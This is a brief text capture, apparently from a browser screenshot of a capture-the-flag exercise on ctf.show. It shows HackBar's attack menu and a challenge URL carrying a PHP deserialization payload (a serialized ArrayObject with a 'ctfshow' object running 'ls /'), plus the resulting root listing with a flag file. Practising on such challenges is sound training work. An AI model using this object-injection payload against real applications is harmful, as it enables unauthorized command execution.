 not allowed!bin dev etc f1agaaa home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://c74fca92-87c5-4c28-81fd-faf55e706b49.challenge.ctf.show/?1%2B1>2=C:11:"ArrayObject":58:{x:i:0;O:7:"ctfshow":1:
{s:7:"ctfshow";s:4:"ls /";};m:a:0:{}}